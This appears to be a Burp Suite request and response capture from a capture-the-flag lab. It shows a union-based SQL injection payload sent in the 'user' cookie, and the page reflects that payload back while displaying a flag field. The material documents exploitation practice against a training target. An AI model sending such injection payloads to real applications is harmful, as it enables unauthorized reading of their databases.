 Request
Pretty Raw Hex
\n
1 GET /sqli_6/mypage.php HTTP/1.1
2 Host: ctf2.segfaulthub.com:7777
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://ctf2.segfaulthub.com:7777/sqli_6/index.php
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
9 Cookie: user=' union select flag from flag_table limit 1, 1#; PHPSESSID
=47ltc50qldnniduf9c3mmbqv94
10 Connection: keep-alive
11
12
Response
Pretty Raw Hex Render
\n
26 <form method = "post" action = "mypage_update.php">
27 <div class = "hori">
28 <i class="far fa-user fa-2x">
</i>
29 <input name = "id" type = "text"
placeholder="' union select flag from
flag_table limit 1, 1#"/>
30 </div>
31 <div class = "hori">
32 <i class="fas fa-birthday-cake fa-2x">
</i>
33 <input name = "info" type = "text"
placeholder="segfault{ }"/>
34 </div>
35 <div class = "hori">
36 <i class="fas fa-lock fa-2x">
</i>